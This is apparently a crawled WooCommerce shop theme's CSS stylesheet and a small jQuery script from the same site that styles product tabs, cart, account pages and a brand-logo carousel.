.product-single-page div.product .woocommerce-tabs ul.tabs::before {
    content: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs {
    background: #DEDEDE;
    padding: 0.2rem 0.7rem !important;
    border-radius: 6px;
    display: inline-block !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li.active {
    background: #6DC8C9 !important;
    color: #fff !important;
    border: none;
    z-index: 1;
    border-radius: 6px;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li.active a , 
.product-single-page div.product .woocommerce-tabs ul.tabs li.active:hover a {
    color: #fff !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li:hover a  {
    color: #515151 !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li {
    background: transparent !important;
    border: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li a {
    color: #B9B9B9 !important;
}

.product-single-page .woocommerce-Tabs-panel h2 {
    display: none;
}

.product-single-page .related h2 {
    margin-bottom: 2rem;
}

.product-single-page .woocommerce-Tabs-panel p {
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    color: #000;
}

.single_need_help_box {
    border-radius: 6px;
    background: #EFEFEF;
    padding: 1.5rem;
}

.single_need_help_heading {
    font-weight: bold;
    font-size: 23px;
    line-height: 34px;
    color: #000;
}

.single_need_help_text {
    font-weight: 600;
    font-size: 14px;
    line-height: 21px;
    color: #000;
}

.sfsi_shortcode_container {
    float: inherit !important;
}

.ewpg-display .btn-prev,
.ewpg-display .btn-next,
.slider-nav .btn-prev,
.slider-nav .btn-next ,
.sfsi_shortcode_container .sfsi_wicons {
    z-index: 9 !important;
} 

.single-blog img.alignnone{
    margin: 1rem 0;
}

.woocommerce-checkout h3{
    margin: 1rem 0;
    margin-top: 2rem;
}

.slingle-product-logo img{
    width: 232px;
    object-fit: cover;
}

a.compare.button.added{
    background: #DEDEDE;
}

@media only screen and (max-width: 768px) {
    .woocommerce div.product div.summary {
        clear: both !important;
    }
}

@media only screen and (max-width: 576px) {
    .product-single-page .product_title {
        font-size: 18px;
        line-height: 24px;
        margin-bottom: 1rem;
    }
    .product-single-page div.product p.price,
    .product-single-page div.product span.price {
        font-size: 17px !important;
    }
    .single_need_help_heading{
        font-size: 20px;
        line-height: 20px;
    }
    .woocommerce a.added_to_cart{
        margin-left: 3rem;
        margin-top: 1rem;
    }
    .product-type-simple form.cart,
    .product-type-variable .woocommerce-variation-add-to-cart {
        display: block;
    }
}

/* ************************** cart page ********************** */

.woocommerce-cart-form .product-name a{
    color: #000;
}
.woocommerce-cart-form .actions .input-text{
    width: 57% !important;
    border-radius: 5px;
}

.woocommerce-cart-form .actions .button{
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.43rem 1rem !important;
    border-radius: 5px;
}

.woocommerce-cart-form .actions .button:hover,
.cart-collaterals .cart_totals .checkout-button:hover {
    background: #47515d !important;
}

.cart-collaterals .cart_totals .checkout-button{
    background: #56a1a2 !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.7rem 1rem !important;
    border-radius: 5px;
}

.entry-title ,
.cart-collaterals .cart_totals h2 {
    margin: 1rem 0;
}

@media only screen and (max-width: 768px) {
    .woocommerce-cart-form .actions .input-text{
        width: 49% !important;
    }
    .woocommerce-cart-form td.product-quantity {
        display: flex !important;
        align-items: center;
        justify-content: space-between;
    }
    .qty_quantity_btn{
        width: auto;
    }
}

@media only screen and (max-width: 576px) {
    .qty_quantity_btn .quantity .qty{
        width: 60px !important;
    }
}

/* ************************** coustmes-add-to-cart ********************** */

.coustmes-add-to-cart a.add_to_cart_button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    border-radius: 0px 3px 3px 0px !important;
    padding: 0.43rem 1rem !important;
}

.coustmes-add-to-cart .add_to_cart_button:hover,
.woocommerce div.product form.cart .button:hover {
    background: #47515d !important;
}

.woocommerce div.product form.cart .button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    border-radius: 3px !important;
    padding: 0.43rem 1rem 0.43rem 0!important;
    margin-left: 3rem;
}

.woocommerce div.product form.cart .button .coustmes-add-to-cart-icon {
    margin-right: 0.5rem;
}

.coustmes-add-to-cart-icon {
    border-radius: 3px 0px 0px 3px;
    background: #448484;
    padding: 0.5rem 0.5rem;
}

.woocommerce a.added_to_cart {
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    border-radius: 3px;
    padding: 0.43rem 1rem;
    margin-left: 1rem;
}

.woocommerce a.added_to_cart:hover {
    background: #47515d;
}

.related.products{
    clear: both;
}
.woocommerce.single-product .product_meta{
    display: none;
}

.coustmes-add-to-cart.single-add-to-cart{
    display: flex;
    justify-content: space-between;
    width: 73%;
    align-items: center;
}

.woocommerce div.product form.cart .compare.button{
    background: #DEDEDE !important;
    color: #656565 !important;
    padding: 0.43rem 1rem !important;
}

.woocommerce div.product form.cart .compare.button:hover {
    background: #56a1a2 !important;
    color: #fff !important;
}

.coustmes-add-to-cart .compare.button i{
    color: #C30000;
}

.woocommerce ul.products li.product a span{
    display: inline-block;
}

.tinvwl_add_to_wishlist-text{
    display: none;
}

/* .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{
    
} */

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart{
    margin-top: 0 !important;
    border-radius: 5px;
    background: #DEDEDE;
    color: #656565;
    padding: 0.2rem 0.5rem;
}

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:hover{
    background: #56a1a2;
    color: #fff;
}

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
    color: #C30000;
    font-size: 27px !important;
    margin-right: 0 !important;
}

.woocommerce ul.products li.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before{
    font-size: 20px !important;
    margin-right: 0.5rem !important;
}

.woocommerce ul.products li.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart{
    border-radius: 3px;
    margin-top: 0.5rem !important;
    padding: 0.5rem 1rem;
}



@media only screen and (max-width: 1024px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 60%;
    }
}

@media only screen and (max-width: 768px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 100%;
    }
}

@media only screen and (max-width: 576px) {
    .coustmes-add-to-cart.single-add-to-cart{
        width: 100%;
        margin-top: 1rem;
    }
    .woocommerce div.product form.cart .button{
        margin-left: 0;
    }
}
/* ************************** my account page ********************** */

.woocommerce-MyAccount-navigation ul{
    list-style: none;
    padding: 0;
}

.woocommerce-MyAccount-navigation ul li > a{
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    padding: 0.43rem 1rem;
    border-radius: 5px;
    display: inline-block;
    width: 40%;
    text-align: center;
    margin-bottom: 1rem;
}

.woocommerce-MyAccount-navigation ul li > a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a {
    background: #47515d;
}

.woocommerce-EditAccountForm legend {
    margin-top: 2rem;
    font-size: 25px;
    font-weight: 700;
    color: #000;
}

@media only screen and (max-width: 1024px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 60%;
    }
}

@media only screen and (max-width: 768px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 100%;
    }
}

/* ************************** error 404 ********************** */

.error-404 {
    padding: 10rem 0;
    text-align: center;
}

/* ************************** search page ********************** */

.search-page .search-form .search-submit{
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    padding: 0.6rem 1rem;
    border-radius: 5px;
    display: inline-block;
    text-align: center;
    border: none;
    outline: none;
}
.search-page .search-form .search-submit:hover{
    background: #47515d;
}

/* ************************** list page ********************** */

.fall-protection-products ul.products li.product{
    position: relative;
}
.list_page_brand_logo img{
    width: 50px;
}
.list_page_brand_logo{
    position: absolute;
    top: 5px;
    z-index: 9;
    right: 5px;
}
.sfsiplus_footerLnk {
    display: none;
}

.woocommerce-product-details__short-description {
    display: none;
}
.featured-brands .owl-carousel .owl-item img{
    filter: grayscale(100%);
}
.woocommerce nav.woocommerce-pagination {
    text-align: center;
    margin-bottom: 2em !important;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
    padding: 1em !important;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #6dc8c9 !important;
    color: #fff !important;
}
.woocommerce nav.woocommerce-pagination ul{
    border: 1px solid #eee !important;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-right: 1px solid #eee !important;
}

/* ************************** contact form ********************** */

.contact_form input[type="text"], 
.contact_form input[type="password"], 
.contact_form input[type="date"], 
.contact_form input[type="datetime"], 
.contact_form input[type="datetime-local"], 
.contact_form input[type="email"], 
.contact_form input[type="month"], 
.contact_form input[type="number"], 
.contact_form input[type="search"], 
.contact_form input[type="tel"], 
.contact_form input[type="time"], 
.contact_form input[type="url"], 
.contact_form input[type="week"], 
.contact_form textarea, 
.contact_form select{
    width: 100%;
    margin-top: 0.5rem;
}
.contact_form label{
    width: 100%;
}
.contact_form .col-sm-12{
    margin-top: 2rem;
}
.contact_link a{
    color: #8A8989;
}
.contact_link a:hover{
    color: #000;
}
input[type=submit]{
    background: #6dc8c9;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    color: #ffffff;
    padding: 0.7rem 1rem;
    outline: none;
    border: none;
    margin-top: 1rem;
}
input[type=submit]:hover{
    background: #47515d;
}

/* ************************** wishlist ********************** */

.tinv-header{
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js
body_size: 902
content:
jQuery(document).ready(function($){

	
	setTimeout(function() {
		console.log("This runs after 1 seconds");
		if(jQuery('#tab-product_specifications p').text() == ''){
			jQuery('#tab-title-description > a').trigger('click');
		}
	}, 1000); // 1000 milliseconds = 1 seconds

    $('.brands-logos-slider').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 3,
                nav: true
            },
            1000: {
                items: 5,
                nav: true,
                loop: false
            },
            1100: {
                items: 8,
                nav: true,
                loop: false
            }
        }
    });
    
    jQuery(".tnp-email").attr("placeholder", "Email address");
})
